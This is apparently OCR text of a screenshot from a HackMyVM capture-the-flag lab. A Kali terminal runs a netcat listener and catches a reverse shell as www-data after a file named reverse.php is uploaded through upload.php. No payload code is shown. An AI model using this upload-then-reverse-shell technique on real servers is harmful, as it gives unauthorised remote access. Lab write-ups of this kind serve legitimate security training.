 max@kali: ~/ctf/hackmyVM/five
File Actions Edit View Help
┌──(max㉿kali)-[~/ctf/hackmyVM/five]
└─$ nc -nlvp 9001
listening on [any] 9001 ...
connect to [192.168.0.216] from (UNKNOWN) [192.168.0.170] 33170
Linux five 4.19.0-9-amd64 #1 SMP Debian 4.19.118-2+deb10u1 (2020-06-07)
x86_64 GNU/Linux
12:43:09 up 1:02, 0 users, load average: 0.00, 0.06, 0.04
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
sh: 0: can't access tty; job control turned off
$
192.168.0.170/upload.php
192.168.0.170/reverse.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter
The file reverse.php has been uploaded.